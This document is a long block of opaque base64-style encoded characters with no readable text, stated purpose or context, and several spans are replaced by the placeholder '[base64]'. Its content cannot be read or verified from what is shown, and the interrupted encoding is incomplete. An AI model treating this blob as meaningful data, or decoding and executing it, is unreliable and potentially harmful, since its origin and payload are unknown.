BS/GzLf+o4X6d7GKCGgRXkSXnY5X6z35qMDrGSMr2qOzYAGOA8ChqO1g3/hjJ/C/cu8oiOaeAoh+YOP4PaX916xxlmN6XjPLvhFM3zdHJFYsU0ZF4wgMQo/[base64]/s49u9YHEiFiu3iyUuA/L+tWsG4I6XVTVq4tDVt6DqiH80AtjZUOezKW7G7XOXHCL5PwfmJWjnPwjqBtcJaYaWTPJWYmpi3SRtIqZOBcRC2pDtxWgyw/+KG4V7HlkXzP1ofKirDAycNObfvKEoBh+Do56RrL2WabVPghG84FRXtTHCTV9rh6UMsRZoIpTROCXfh3dL+AG5dAvfsncluf7TDO+/o1+0WM/0fcpkFGEP3Wsh2gmwTbL+Kj4VKsmnTF7rb6XBM/OMkuzLUFVo+tm5XbuMivY0k1Jks4efzdOjHMGRc/RUiiRvFUpR5hB1jj5nf3uBLbQgh2SPz552Nwyhcp9fayWk0F5zl0tlccuPmevPlFxEli1e5Y7q6O5eBMoB/FtI9Fv55lX1n0mB6jeZACamgp1HZ10TIiujGnzTI1SgGyzATBGkhFVIlgiErwzBG8kG3R/YcdWxfNwPrhIq3HMB5mnPtPr61dbjTwhmq8oCokbtnYyRFfGZr+XNyYz/bgQh2+f0jyp/z7sF5nxZuzXNvheIkGjwH0/QRXAJOLh3A2yd0ymISCN6VZsCLJ4F6qI64c9Dk5t8FxjWjQVosqhpss6GYhYYbSKybkd77xhA3ZOJi+W4eloV7rOOf64k90mmU6jvWxreCtfXA2SXYM2fpnhYObAYmuqMMhLGHHtVhmNB6kBc8lsXcMXwm/tmUkiQEfWqnTabdrkYLGp3KJlk/SN/WmJUmrCS6WaehzR+sbgeQKTRQdaOLB5JfRJaalTF1eAet8g92kLbDsgfoudG+h72NhVYXavNC4V+tBaEZAwS2ZtXYCiWpBYqO9vi85J0eyzBwd7JQYGGBTheRTpoaAXUwujzZQq/Duzry5GoHDktEkUTMxAu1tpaFxAoXM3MGfYhV8jvVcfYs/HFOghsollrbv+3XC1psxTVjJ4PNwDMuy0EjJbmeuT6XdJylcpyXqqJgzzsL4RD6uIUhw3vk8VQxGWxbd3F/XYdI+sYcSdhFr+L9vnWekQNap2Lgvh5/zc2694ttGjNOeqDhLa8JWg0gQ96yaHfzVYmIbjn1kO01TONfqS2TBtg9EpzjDXgXYVpGJaRy6jYb9ScqSkrnJHpfjv4wRXdtxVywsXV/z9836+Ej6UlqUfl3YRn8zFwFkCp6v1NFOTldDSrAzVKqsZpRLgc2WTEEZyUyrno/K/XE3T4Mcxm/TrJ72pwVALtd5++i8pZ5QkccYKxMyr4Wz9LdNDU0rMcCBSAEY5OKNkkw95gNvF+tHJnQnTZQNs6QsdPeJZo+PsdXJCR4RwGgipxW7OufqFQda/Mc/KRrJltiXKCedL3+gVR2tyK8op3mdmkwP7dcy++s2UTc4qyY4FA/qbDHvfwVJPmFBFmXif6VZzuBQiL5n42cm/aeK+qrDOCOESJCE9RZ/v67ty+RthHygGhVc1lfwUHN+3658al5KnqaO+WVOVYCqE2oAXsfx0ogE7Bh66iu9er5mi79uf8JrTo0IdEZ39iZy7xRabtHO4qnZnUmFQi8EEXom+i5epBPI4a/4swblJ8lWkXSo8AKHbCFNUM6w7lkHrRVRffTWH0DWUv3EuAbheYHwpDyH4rVE6W0jYD65JeJVCuP2ngpkHuczLhCbPSPWIG2njwWIg5kuoE+X7DFaHoHRCMvT4oeLuBQowWFKwWe6shWD0jdxna7zshBKBxP2rZ/z8XtL54r/GAgViIhnKdtY0V0oLtzuh8zgW2cvpo1UbTKbaLtkl/h2yjfHrUPhVKkVkhqQ7ezhpsWJMt137FPrD1EB7/q2z7NlV+oHoeWSpVAOdT1oiOwdfUZ8QBINZnm/VhieyV6W700qsXEJxLQEJ2wQl+kOo01DX7EOtf0iNrU9YlmO624V/[base64]/[base64]/2U+lUYEvS20if8Xakefv4gmzQx0+4uslniQBEo9x1wDR6V2irkHmwvKNXBI5I931HLhhI22FD6ik+2OJBr2OQBIrKVPDwTEsVHTKAsHp6tJsqhAk0BdsFk9g3JAuHCL7BtvKtE1g6UV5O39DtNYSKm2YD4aHu+ZS3ujtSWaKTVUzaYo/OVAF1jT+k6t8+sM7ALzWwRST12DbtnwfUqmEHOQP42LeDHLMqhfq9KkfJvD9Ld4jl0Drh39z4ynMnwn+MHjRfvMxnR8HJ6E7X7OkmYr9cBxD9ogmqTERZ0VerjK2nnmfUZ2e/847INHvuABAfWqKWxJy50Yl10qb13lo+dMvC0NuO8H7SLeMOLQxIz9XBYMDbOYdeTulywm0Sgs5Zrr5RX0erAVB2s2eKallo//6p51X7cZNoE0yPVEGEESuL8cgAr/3ds6c3gmgwrPyfadSF3AhTOnAnoWxK6myjoB44JOOsIoSyfVI4UuK8kveJRfr/X99I8mqJKSpmJACDkkaiS7Vv13fd4L26heo04f5u7z0AK79udI7S6nIkeuYUU+NFDuGrcExPSzQ9PoZbEpTPkE6Mukqs1ZbcQEOEYjcqHJ9dT/xz+Vs29HO7nsR5DxMwxOa8T5sd6vDPkefodeOZbAPq1gdFyGBz2h54qsjIOZ948t+e0jdnMc5GFGbDVcfUimKkDrHjCuT6ACNN19dyXKcbM9ycw3BVxC4g3c4rUsT+X93HTiyAmtw+xhlcFL0g+n0BOWZMgXxhHgzJ6lUtREMRwUag99IV/tV1u/[base64]/3OvUzMShWcGxvmB8tecWzDYJJ2BCEwSN+sJAUk3IcetmpXDjJnsA7bzKyCUv9nx3ebDK+GLz/YU/[base64]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[base64]/+sUtwolqTEK2RYxeJKL9lk+rtFz1QeKoW++mfXl8D5LbAeg2M4yQkBDLKBS0uDhsUNA0vlqluMUCYO/Bx9cdtYz9C/qFhw5vZOUx6mTADBvuaUrbYjHr5xgVSr8uAH2RjveGb4avCQoHZkSLatrWy06jzaPwoyZsERRfATBL7mp6iZFuR2B+QMzYHgJqCsUXewhqVmIoztewDtWNpWwdPuC4Ej903Dody40TszyEkv3wvyMDVUQ/q1ogZXxGO9WqY1yP1jqu4jk0z+kAfZFRFTZvm482UPSn1TAUzfiyFNBsDmm/8fxj/gN1VpQvP8uCN6Fv1r5kLUGmbF82YynUFPsBkJvtftEM2dVm2ExUbgb6QVXV43pdBHln2waghROfLHrYJo2bnvJHeOn8XdSURtySTG5rNLQ8auciWMmfhI67ZltHszPhAxzTUU4kdUfkDL+4tZ2clUA9nVXI8pkoc3XwvJst8V6rltRNv/AkPhckXubnRUaIc7Rhepxuhp+OP1AVw305kqEzAJEyoDpvSHafWNS1cvE2RRRp5dee0t5c+S76e1efKo9UTLGroxDYP1J9n8E1/[base64]/idveu1GExqQxV3Zkj0UFNHLkzaE6F9z2uua2e+NWfLlT4uE2Ny97Nn2tF4UmE+r7iPhNkgO5wkgbnjrSt3OrlVWmWwjz0CRx08O4Gu6zJ3etWSmgO0sncR6kojvrNWd+i0hoMonclRs8AKCg5zQ9lAhgDIGjZ61zz09aZtdhi/5uRRvztneJhNF8ci6LasJerD8I+8FLJF/zqZPgGvPS/AP/8O8pscB2vUt0ZE8Wz0cuY1nqnHkVvPHzV8DS1xo+Aoym6Y0vB3uQrvlX1LHwQ+lGLNrbHkWM0uapl28c11vrk5ZkvXqzumSKfY34pg9ZDE64gPnRVV1pqqWM/OX7X0WATtJ0bh24QrRroS2n5dsEwFbXlgsaxf4oxgspTu9kQE9CRz/mSv+YZxM1beUnxpX91xGvhHMHtIEBV5RGndjh6Ty26qLf44R0lOQ6o6hBdgFKHWr66ZMuWMfeyTlQPrJu2g/95JNJ1iKnqf2UWfq8pCkGz2gnlCDByuFMS+yv4Egk1jbHhsFRuGUlCnEXK3BZoDYT72rg2i0BhDfAvqbXoyPgZeaeUtGPwaLmSbYSMsylHICSgq2OYzGnK4EAITCGnCchgc+Gur57f3EVRC9EpS+KfhsWPIbLIW/qTwGWn7qp67FJhmCBmz3RRPFWeiiyn9zbmhuHutwLaNBhFTiSwjE8dRCi52zCDDjSxAi8EphWhl9VjRXH6lR5Xcecg3CwtPsYTH8xZXNIA/r3mfiHNl8hGG6i74te9eHdA1zq9yNKVtYc5HR2gR9jNQgSH5yGWaQT7Ap4gmZdOU7J+TCxpdv/bgFyYN4sp2jMRdFLgvSct/dZi+I6Hv8x9ezz9W5Dece4eq9f6EkCENNRdGdq0zebwmVC1XjxerIMd8wxakGm/MctJrtTbClh/Fm1u7/AKwHlYnIyfrHj3OfxNShvkVZUu9DApypJizhSUnUSDwd9+ZA2Y6V6HyhWToDmD3AEtNfSGGCCYDAZIDlRGMLQgcGXrzf66CRArhEBegxObRgGn3UIJeBXUUSy4S8wc8490eJQvfy7oZgyXtp5R9VNYB36XihE8+Nf2D8+3eL9s/Px2r9BHWRLUMTfiVywqUrx/LpDZKkefNVCTUQqnsoy3/AzeD17sseucIYsZBBigwpD0HPrJFrytXyj+FB9k0hBjmKyqd382oRyrPv/jOZoGjqL1McHoEso30M8Uy/eG6OdypkmOYtgns2vi06CvPZIxb+i8YG3KB1CBacFkST7/o7gJ9yhDCBNC/47tm6pHlt3D2Hj28HpsCR/CLw4wNakkLtFpP5QhZ0kBQ50oKhiAk4mYDZGvg7ngQK0Bjl4jq5AfBYUMViA2A3aQf/09eEeK4Z2b8AFmPHDVdSXGFfQUZdyxJyUTyrVAknqCKUXkKAVu00LmC2BXDWrypm3aiq6As/lvuvoQMyOSLJt25l9CMIWIi3O4+5m5yfaGqetrzXdU13On5J616LsMqgqotmhJBatNzfFQR0683tv+qj3rZNllgUkaak0hK0P0rsz+iCOg4KVU3Qn3o6P7D2ve2SdSq/hrxvEmTduXdPWSgtA6oe2Izs11Kjkq82CQtPkrrq/ionOUd44vSR7ueLwgpEmEU9CK+SqOECCPupmfYALKr9n8hrScNa/kadRL6EsNGtuUmeLk/HhFkqo5H8JjS2/bgitGQX0Cb1wYQsDqCW4hIPe5EiQpg4iWebwUcEIUGp7E9N5VHKZkHaNne7hwUuR50nQZYaY5fkY0k/+898n69imqK40ln6aJJ+VQimX2cTtA1XaBdDeXOp8xDemIBZ+J/[base64]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[base64]/dl9qHldr/sIdjb2rQWl8gesY+wCb9AqhA1hPcP54ZyB/fhcFHYjxn1/vSppdNGfTHk6vU6ePn5R+Ek9so6Y5o23hAMZI8WtN0v65kF9sFLbWgrABKiWzDkdov6MrY1hgwPyc7Ynp/[base64]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[base64]/qMit1JX3eKbCCPpoqsSNM/[base64]/iVFifEgjGfbFG2OS/nh9G/B4qGZMzIta0usQNHnUc09BT26GE7bDMI1aMD/EJSkwpbYaFOyB1imn8+Av6UzFBPPF2hDrGqgwgnBuP948LgztNIOU+lrjJT4Kp7M32gNQn1cYqXCjDCN3kB/bZRGDAEM9eG5JY3